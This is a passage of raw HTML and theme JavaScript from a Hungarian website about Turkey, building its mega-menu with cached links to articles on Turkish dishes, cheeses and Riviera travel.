                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng 